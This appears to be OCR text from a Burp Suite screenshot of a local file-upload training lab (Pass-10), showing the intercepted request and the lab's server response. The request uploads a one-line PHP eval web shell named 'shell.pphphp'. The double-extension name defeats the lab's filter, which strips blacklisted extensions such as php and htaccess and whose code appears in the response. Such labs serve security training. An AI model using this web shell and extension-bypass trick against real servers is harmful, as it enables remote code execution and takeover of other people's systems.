 Burp Suite Professional v2021.6.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Authz JWT Editor Keys JSON Web Tokens
1 × ...
Send Cancel < > Target: http://127.0.0.1:666
Request
Pretty Raw Hex \n
1 POST /Pass-10/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1:666
3 Content-Length: 321
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1:666
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary07ARndrZmJAZ7uQK
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.101 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1:666/Pass-07/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: welcomebanner_status=dismiss; cookieconsent_status=dismiss; language=en;
continueCode=BDrkQzZgAJjsEIMCBiwfkU4yuROuvZUEWHoRslmtXQck1f4RhjpA9waRE65n
20 Connection: close
21
22 ------WebKitFormBoundary07ARndrZmJAZ7uQK
23 Content-Disposition: form-data; name="upload_file"; filename="shell.pphphp"
24 Content-Type: text/php
25
26 <?php @eval($_POST['shell']);?>
27 ------WebKitFormBoundary07ARndrZmJAZ7uQK
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundary07ARndrZmJAZ7uQK--
32
Search... 0 matches
Response
Pretty Raw Hex Render \n
42 <li><a id="Pass-15" href="/Pass-15/index.php">Pass-15</a></li>
43 <li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
44 <li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
45 <li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
46 <li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
47 <li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
48 </ul>
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>任务</h3>
55 <p>上传一个<code>webshell</code>到服务器。</p>
56 </li>
57 <li>
58 <h3>上传区</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="上传"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/shell.php" width="250px" /> </div>
68 </li>
69 <li id="show_code">
70 <h3>代码</h3>
71 <pre>
72 <code class="line-numbers language-php">$is_upload = false;
73 $msg = null;
74 if (isset($_POST['submit'])) {
75 if (file_exists(UPLOAD_PATH)) {
76 $deny_ext =
array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf"
,"jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess");
77
78 $file_name = trim($_FILES['upload_file']['name']);
79 $file_name = str_ireplace($deny_ext,"", $file_name);
80 $temp_file = $_FILES['upload_file']['tmp_name'];
81 $img_path = UPLOAD_PATH.'/'.$file_name;
Search... 0 matches
INSPECTOR
Done 4,640 bytes | 26 millis